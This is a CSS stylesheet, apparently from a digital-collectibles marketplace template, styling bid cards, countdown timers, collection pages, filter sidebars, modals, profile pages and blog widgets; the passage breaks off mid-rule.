.cs-section_toggle .cs-toggle_btn {
  color: #050023;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #fff;
  padding: 8px 20px;
  border-radius: 1.6em;
}

.cs-section_toggle .cs-toggle_btn i {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-left: 10px;
  font-size: 110%;
}

.cs-section_toggle .cs-toggle_body {
  padding: 10px 0;
  font-size: 14px;
  width: 170px;
  border-radius: 5px;
  line-height: 1.6em;
}

.cs-section_toggle .cs-toggle_body a {
  display: block;
  padding: 8px 23px;
}

.cs-general_box_1 {
  padding: 20px;
  background-color: #fff;
  border-radius: 15px;
}

.cs-general_box_2 {
  padding: 40px 65px;
  background-color: #fff;
  border-radius: 15px;
}

.cs-general_box_3 {
  padding: 30px 65px;
  background-color: #fff;
  border-radius: 15px;
}

.cs-general_box_4 {
  padding: 20px 20px 15px;
  border-radius: 10px;
}

.cs-general_box_5 {
  padding: 22px 20px;
  border-radius: 10px;
}

.cs-primary_color {
  color: #050023;
}

.cs-secondary_color {
  color: #737a99;
}

.cs-ternary_color {
  color: rgba(115, 122, 153, 0.5);
}

.cs-accent_color {
  color: #3772ff;
}

.cs-accent_bg {
  background-color: #3772ff;
}

.cs-zoom_effect {
  position: relative;
  overflow: hidden;
}

.cs-zoom_effect .cs-zoom_item {
  -webkit-transition: all 0.7s ease;
  transition: all 0.7s ease;
}

.cs-zoom_effect:hover .cs-zoom_item {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.cs-grid_5 {
  display: -ms-grid;
  display: grid;
  grid-auto-rows: 1fr;
  -ms-grid-columns: (1fr)[5];
      grid-template-columns: repeat(5, 1fr);
}

.cs-gap_30 {
  grid-gap: 30px;
}

.cs-countdown {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-align: center;
  max-width: 280px;
  width: 100%;
}

.cs-countdown .cs-countdown_text {
  font-size: 14px;
  line-height: 1.5em;
  margin-bottom: 0;
  font-weight: 400;
}

.cs-countdown .cs-countdown_number {
  width: 35px;
  height: 30px;
  margin: auto;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.5em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 5px;
  overflow: hidden;
  color: #fff;
  position: relative;
}

.cs-countdown .cs-countdown_number > * {
  position: relative;
  z-index: 1;
}

.cs-countdown .cs-countdown_number::before, .cs-countdown .cs-countdown_number::after {
  content: '';
  position: absolute;
  left: 0;
  height: 50%;
  width: 100%;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-countdown .cs-countdown_number::before {
  top: 0;
  border-radius: 4px 4px 0px 0px;
}

.cs-countdown .cs-countdown_number::after {
  bottom: 0;
  border-radius: 0px 0px 4px 4px;
}

.cs-page_head {
  padding: 70px 0 75px;
  position: relative;
}

.cs-page_head .cs-page_title {
  font-size: 58px;
  margin-bottom: 5px;
}

.cs-page_head .breadcrumb {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
}

.cs-page_head .breadcrumb .breadcrumb-item.active {
  color: #737a99;
}

.cs-page_head:before {
  content: '';
  position: absolute;
  height: 1px;
  width: 100%;
  left: 0;
  bottom: 0;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-contact_card_wrap {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding: 1px;
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
}

.cs-contact_card {
  background-color: #fff;
  border-radius: inherit;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 35px;
  position: relative;
}

.cs-contact_card > * {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-contact_card .cs-contact_info {
  padding: 15px 10px;
  position: relative;
}

.cs-contact_card .cs-contact_info:not(:last-child)::before {
  content: '';
  position: absolute;
  height: 100%;
  width: 1px;
  right: 0;
  top: 0;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-contact_card .cs-contact_icon {
  margin-bottom: 25px;
}

.cs-contact_card .cs-contact_title {
  font-size: 20px;
  margin-bottom: 8px;
}

.cs-contact_card .cs-contact_text {
  margin: 0;
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field_wrap {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 1.6em;
  padding: 1px;
}

.cs-form_field {
  background-color: #f8fafc;
  width: 100%;
  border: none;
  padding: 12px 20px;
  border-radius: inherit;
  outline: none;
  display: block;
}

.cs-form_field.cs-white_bg {
  background-color: #fff;
}

.cs-form_label {
  display: block;
  margin-bottom: 5px;
  margin-left: 20px;
  color: #050023;
}

.cs-contact_box {
  background: #FFFFFF;
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
  padding: 70px 80px 80px;
}

.cs-modal_wrap {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 201;
  overflow: auto;
  padding: 30px;
  padding-top: 50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-modal_wrap.active {
  opacity: 1;
  visibility: visible;
}

.cs-modal_overlay {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
  background: rgba(0, 0, 0, 0.3);
}

.cs-modal_container {
  max-width: 570px;
  margin: auto;
  border-radius: 10px;
  position: relative;
}

.cs-modal_container_in {
  background-color: #fff;
  border-radius: inherit;
  padding: 40px;
}

.cs-modal_close {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  height: 33px;
  width: 33px;
  border-radius: 50%;
  position: absolute;
  right: -16px;
  top: -16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  color: #fff;
}

.cs-modal_close:hover {
  color: rgba(255, 255, 255, 0.8);
}

.cs-history_list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.cs-history_list li:not(:last-child) {
  margin-bottom: 15px;
}

.cs-media.cs-style1 {
  position: relative;
  background: #f8fafc;
  border-radius: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 15px 20px;
}

.cs-media.cs-style1 .cs-media_thumb {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  margin-right: 15px;
}

.cs-media.cs-style1 .cs-media_thumb img {
  width: 42px;
  height: 42px;
}

.cs-media.cs-style1 .cs-media_title {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
}

.cs-media.cs-style1 .cs-media_title span {
  color: #3772ff;
}

.cs-media.cs-style1 .cs-media_subtitle {
  color: rgba(115, 122, 153, 0.5);
}

.cs-media.cs-style1 .cs-media_icon {
  height: 32px;
  width: 32px;
  position: absolute;
  right: 15px;
  border-radius: 50%;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-history_title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
}

.cs-bid_card {
  color: rgba(115, 122, 153, 0.5);
}

.cs-bid_card b {
  font-weight: 700;
  color: #050023;
}

.cs-bid_card .cs-title_title {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
}

.cs-bid_card ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.cs-bid_card ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.cs-bid_card ul li:not(:last-child) {
  margin-bottom: 8px;
}

.cs-bid_card p {
  margin: 0;
}

.cs-bid_card .cs-bid_form_head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 15px;
  color: #050023;
}

.cs-bid_input_group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-bid_input_group input {
  background: #f8fafc;
  border: none;
  outline: none;
  padding: 10px 20px;
  border-radius: 1.6em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-bid_input_group input:focus {
  background: rgba(55, 114, 255, 0.1);
}

.cs-bid_input_group .cs-bid_value {
  width: 60%;
}

.cs-bid_input_group .cs-bid_quantity {
  width: 40%;
  margin-left: 15px;
}

.cs-sidebar_frame.cs-style1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-sidebar_frame_left {
  max-width: 245px;
  width: 100%;
}

.cs-sidebar_frame_right {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  padding-left: 30px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-filter_sidebar {
  padding-top: 45px;
  background: #fff;
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
}

.cs-filter_sidebar .cs-btn.cs-style1 {
  width: 100%;
  text-align: center;
}

.cs-form_field.cs-field_sm {
  padding: 7px 15px;
  min-height: 38px;
}

.cs-filter_widget {
  padding: 20px;
}

.cs-filter_widget:not(:last-child) {
  border: 0px solid;
  border-image-slice: 1;
  border-bottom-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.15) 0%, rgba(63, 94, 251, 0.15) 100%);
}

.cs-filter_widget ul {
  font-size: 14px;
  list-style: none;
  padding: 0;
  margin: 0;
}

.cs-filter_widget ul li:not(:last-child) {
  margin-bottom: 8px;
}

.cs-filter_toggle_btn {
  font-size: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 0;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-filter_toggle_btn:hover {
  color: #3772ff;
}

.cs-filter_toggle_btn .cs-arrow_icon {
  -webkit-transition: inherit;
  transition: inherit;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.cs-filter_toggle_btn.active .cs-arrow_icon {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}

.cs-filter_toggle_body {
  padding-top: 22px;
}

.form-check-input:checked {
  background-color: #3772ff;
  border-color: #3772ff;
}

.form-check-input {
  margin-top: 0.3em;
  background-color: #D4D4D4;
  border: none;
}

.form-check-input:checked[type=radio] {
  background-size: 70% 70%;
  background-repeat: no-repeat;
  background-position: center;
}

.cs-search {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding: 1px;
  position: relative;
  border-radius: 30px;
  width: 250px;
}

.cs-search .cs-search_input {
  background-color: #fff;
  height: 42px;
  padding: 5px 20px;
  border: none;
  outline: none;
  border-radius: inherit;
  width: 100%;
}

.cs-search .cs-search_btn {
  position: absolute;
  right: 0;
  padding: 11px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 0;
  border: none;
  background: transparent;
  height: 100%;
}

.cs-search.cs-search_lg {
  width: 100%;
  max-width: 650px;
  margin: auto;
}

.cs-search.cs-search_lg .cs-search_input {
  height: 60px;
  padding: 5px 50px 5px 30px;
}

.cs-search.cs-search_lg .cs-search_btn {
  padding: 11px 20px;
}

.cs-search .cs-btn.cs-style1 {
  position: absolute;
  right: 2px;
  top: 2px;
}

.cs-search_widget {
  padding: 0 20px;
}

.cs-search_widget .cs-search {
  width: 100%;
}

.cs-sidebar_widget .cs-search {
  width: 100%;
}

.cs-sidebar_widget .cs-search .cs-search_input {
  padding-right: 100px;
}

.cs-filter_by_color {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-color_item {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  margin: 5px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-color_item.active {
  -webkit-box-shadow: 0 0 0 3px rgba(55, 114, 255, 0.3);
          box-shadow: 0 0 0 3px rgba(55, 114, 255, 0.3);
}

.cs-color_item.cs-color1 {
  background-color: #3772FF;
}

.cs-color_item.cs-color2 {
  background-color: #4C82E6;
}

.cs-color_item.cs-color3 {
  background-color: #5D5FEF;
}

.cs-color_item.cs-color4 {
  background-color: #EF5DA8;
}

.cs-color_item.cs-color5 {
  background-color: #FF4E4E;
}

.cs-color_item.cs-color6 {
  background-color: #21A85A;
}

.cs-color_item.cs-color7 {
  background-color: #37FFC3;
}

.cs-color_item.cs-color8 {
  background-color: #050023;
}

.cs-select_arrow {
  position: relative;
}

.cs-select_arrow:before {
  content: '';
  position: absolute;
  height: 10px;
  width: 12px;
  background-color: #f8fafc;
  right: 3px;
  top: 37%;
  pointer-events: none;
}

.cs-select_arrow::after {
  content: '';
  position: absolute;
  height: 7px;
  width: 7px;
  z-index: 1;
  right: 17px;
  top: 38%;
  border: 1px solid rgba(5, 0, 35, 0.5);
  pointer-events: none;
  border-width: 0 1px 1px 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.cs-filter_head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: #fff;
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 1.5em;
}

.cs-filter_head_left .cs-field_sm {
  max-width: 120px;
}

.cs-filter_head_left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -5px -7px;
}

.cs-filter_head_left > * {
  margin: 5px 7px;
}

.cs-filter_head_right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -5px -7px;
}

.cs-filter_head_right > * {
  margin: 5px 7px;
}

.cs-clear_btn {
  color: #3772ff;
  font-weight: 500;
}

.cs-clear_btn:hover {
  text-decoration: underline;
}

.cs-partner {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
  padding: 1px;
  height: 72px;
  width: 235px;
  border-radius: 5px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

.cs-partner_in {
  border-radius: inherit;
  background-color: #fff;
  height: 100%;
  width: 100%;
  padding: 10px;
  text-align: center;
}

.cs-single_moving_item {
  padding: 0 15px;
  width: initial !important;
}

.cs-moving_carousel_2 {
  width: calc(100% + 200px);
  margin-left: -100px;
}

.cs-text_box.cs-style1 {
  display: block;
  padding: 25px 30px;
  border-radius: 5px;
}

.cs-text_box.cs-style1 h3 {
  font-size: 20px;
  margin-bottom: 10px;
  font-weight: 600;
}

.cs-text_box.cs-style1 p {
  margin: 0;
}

.cs-text_box.cs-style1:hover {
  background-color: #3772ff;
  color: #fff;
}

.cs-text_box.cs-style1:hover h3 {
  color: #fff;
}

.cs-text_box.cs-style2 {
  display: block;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding: 1px;
  border-radius: 5px;
  color: #050023;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-text_box.cs-style2 span {
  display: block;
  border-radius: inherit;
  padding: 14px 15px;
}

.cs-text_box.cs-style2:hover {
  color: #fff;
}

.cs-text_box.cs-style2:hover span {
  background: linear-gradient(116.85deg, #fc466b 0%, #3f5efb 100%);
}

.cs-collection_img img {
  width: 100%;
  border-radius: 15px;
}

.cs-collection_avatar {
  width: 200px;
  height: 200px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

.cs-collection_avatar img {
  border-radius: 15px;
  border: 5px solid #fff;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-collection_bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 25px;
  margin-top: -100px;
}

.cs-collection_info {
  background-color: #fff;
  border-radius: 15px;
  margin-left: 25px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-collection_info_in {
  border-radius: inherit;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 25px 25px;
}

.cs-collection_info_in .cs-btn.cs-style1 {
  border-radius: 5px;
  padding: 8px 12px;
}

.cs-collection_user {
  font-size: 14px;
  line-height: 1.6em;
  margin-bottom: 10px;
}

.cs-collection_user span {
  color: #3772ff;
}

.cs-collection_avatar_name {
  font-size: 28px;
  margin-bottom: 5px;
}

.cs-collection_right {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding: 1px;
  border-radius: 10px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 670px;
  margin-left: 25px;
}

.cs-collection_list_wrap {
  border-radius: inherit;
  background-color: #fff;
}

.cs-collection_list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-radius: inherit;
  padding: 12px 20px 12px 0;
}

.cs-collection_list li {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 9px 0 9px 20px;
}

.cs-collection_list li:not(:last-child) {
  border: 0px solid;
  border-image-slice: 1;
  border-right-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-collection_list_number {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.5em;
  color: #050023;
}

.cs-collection_list_title {
  margin-bottom: 2px;
}

.cs-form_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: -7px;
}

.cs-form_btns > * {
  margin: 7px;
}

.cs-form_card.cs-style1 {
  padding: 45px 30px;
  border-radius: 15px;
}

.cs-form_card.cs-style1 .cs-btn.cs-style1.cs-btn_lg {
  padding: 13px 30px;
}

.cs-form_card.cs-style1 .cs-form_card_in {
  max-width: 450px;
  margin: auto;
}

.cs-form_card.cs-style1 .cs-form_title {
  font-size: 35px;
  margin-bottom: 30px;
}

.cs-form_card.cs-style1 .form-check {
  font-size: 14px;
  line-height: 1.5em;
  color: rgba(115, 122, 153, 0.5);
  margin-left: 20px;
  margin-bottom: 0;
}

.cs-form_card.cs-style1 .cs-form_footer a {
  color: #3772ff;
}

.cs-form_card.cs-style1 .cs-form_footer a:hover {
  text-decoration: underline;
}

.cs-form_card.cs-style1.cs-type1 {
  padding: 45px 50px;
}

.cs-form_card.cs-style1.cs-type1 .cs-form_title {
  font-size: 28px;
  margin-bottom: 30px;
}

.cs-form_field::-webkit-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field:-ms-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field::-ms-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field::placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field:-ms-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field::-ms-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-sidebar_widget {
  padding: 30px;
  border-radius: 10px;
}

.cs-widget_title {
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: -4px;
  font-weight: 500;
}

.cs-widget_title span {
  display: inline-block;
  position: relative;
  padding-bottom: 6px;
}

.cs-widget_title span::before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 1px;
  width: 100%;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-social_widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -7px;
}

.cs-social_widget a {
  height: 42px;
  width: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  background-color: #3772ff;
  color: #fff;
  position: relative;
  margin: 7px;
}

.cs-social_widget a i, .cs-social_widget a svg {
  position: relative;
  z-index: 1;
}

.cs-social_widget a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-social_widget a:hover {
  background-color: transparent;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}

.cs-social_widget a:hover::after {
  opacity: 1;
}

.cs-social_widget.cs-share_btns {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-blog_sidebar > *:not(:last-child) {
  margin-bottom: 30px;
}

.cs-tag_widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -5px;
}

.cs-tag_widget a {
  padding: 3px 12px;
  margin: 5px;
  background-color: #f8fafc;
  border-radius: 1.6em;
}

.cs-tag_widget a:hover {
  background-color: #3772ff;
  color: #fff;
}

.cs-recent_post .cs-post_title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 6px;
  line-height: 1.3em;
}

.cs-recent_post .cs-posted_by {
  font-size: 14px;
  line-height: 1.3em;
}

.cs-recent_post_widget {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cs-recent_post_widget > li:not(:last-child) {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border: 0px solid;
  border-image-slice: 1;
  border-bottom-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.15) 0%, rgba(63, 94, 251, 0.15) 100%);
}

.cs-widget_list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: #050023;
}

.cs-widget_list li {
  position: relative;
  padding-left: 17px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.cs-widget_list li::before {
  content: '';
  position: absolute;
  height: 7px;
  width: 7px;
  left: 0;
  top: 9px;
  border-radius: 50%;
  background-color: #3772ff;
}

.cs-widget_list li:not(:last-child) {
  margin-bottom: 15px;
}

.cs-activity_wrap {
  padding: 40px 50px;
  border-radius: 15px;
}

.cs-activity_list li:not(:last-child) {
  margin-bottom: 15px;
}

.cs-activity {
  position: relative;
  border-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 30px;
}

.cs-activity p {
  margin: 0;
}

.cs-activity .cs-activity_posted_by {
  margin-top: 5px;
}

.cs-activity .cs-activity_text {
  font-weight: 600;
}

.cs-activity .cs-activity_text span {
  color: #3772ff;
  font-weight: 700;
}

.cs-activity .cs-activity_text a {
  color: #050023;
  font-weight: 700;
}

.cs-activity .cs-activity_text a:hover {
  color: #3772ff;
}

.cs-activity .cs-activity_icon {
  height: 52px;
  width: 52px;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  border-radius: 50%;
}

.cs-activity .cs-activity_avatar {
  height: 72px;
  width: 72px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  margin-right: 15px;
}

.cs-activity .cs-activity_avatar img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-activity.cs-type1 {
  padding: 15px 20px;
}

.cs-activity.cs-type1 .cs-activity_avatar {
  height: 42px;
  width: 42px;
  margin-right: 10px;
}

.cs-activity.cs-type1 .cs-activity_posted_by {
  margin-top: 0px;
}

.cs-activity.cs-type1 .cs-activity_icon {
  height: 32px;
  width: 32px;
  right: 20px;
}

.cs-activity.cs-type1 .cs-activity_icon svg {
  width: 16px;
  height: 16px;
}

.cs-afticle_footer_btns > *:not(:last-child) {
  margin-right: 20px;
}

.cs-afticle_footer {
  border: 0px solid;
  border-image-slice: 1;
  border-top-width: 2px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.15) 0%, rgba(63, 94, 251, 0.15) 100%);
  padding-top: 45px;
}

.cs-afticle_footer h4 {
  font-size: 16px;
  margin-bottom: 25px;
  font-weight: 400;
}

.cs-afticle_footer p {
  margin: 15px 0 0 0;
}

.cs-blog_sidebar {
  padding-left: 20px;
}

.cs-cover_photo {
  height: 300px;
  border-radius: 15px 15px 15px 0;
  position: relative;
}

.cs-edit_cover {
  border: none;
  outline: none;
  background: #fff;
  height: 54px;
  width: 54px;
  border-radius: 10px;
  position: absolute;
  right: 50px;
  bottom: 50px;
}

.cs-edit_cover:hover {
  opacity: 0.8;
}

.cs-prifile_wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-profile_sidebar {
  width: 250px;
  border-radius: 10px;
  padding: 0 20px 30px;
}

.cs-profile_pic {
  width: 200px;
  height: 200px;
  border-radius: 15px;
  margin: auto;
  margin-top: -100px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.cs-profile_pic img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-profile_title {
  font-size: 28px;
  text-align: center;
  margin-top: 15px;
  margin-bottom: 0;
}

.cs-name {
  text-align: center;
  margin-top: 5px;
}

.cs-profile_meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 14px;
  line-height: 1.5em;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  margin-top: 10px;
  text-decoration: underline;
}

.cs-profile_nav {
  color: #050023;
}

.cs-profile_nav li:not(:last-child) {
  margin-bottom: 10px;
}

.cs-profile_nav a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  padding: 13px 20px;
  background-color: #f8fafc;
}

.cs-profile_nav a svg, .cs-profile_nav a i {
  margin-right: 15px;
}

.cs-profile_nav a:hover, .cs-profile_nav a.active {
  background-color: #3772ff;
  color: #fff;
}

.cs-profile_right {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding-left: 30px;
}

.cs-edit_profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-edit_profile p {
  margin: 0;
  font-size: 14px;
  line-height: 1.5em;
  color: rgba(115, 122, 153, 0.5);
}

.cs-edit_profile_img {
  height: 90px;
  width: 90px;
  margin-right: 25px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  border-radius: 10px;
  overflow: hidden;
}

.cs-edit_profile_img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-upload_btn {
  padding: 6px 22px;
  display: inline-block;
  border-radius: 1.6em;
  outline: none;
  border: none;
  background-color: #050023;
  color: #fff;
  font-weight: 500;
}

.cs-upload_btn:hover {
  background-color: #3772ff;
  color: #fff;
}

.cs-delete_btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 500;
  color: #050023;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-delete_btn i {
  color: #fc466b;
  margin-right: 10px;
}

.cs-delete_btn:hover {
  color: #fc466b;
}

.cs-edit_profile_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
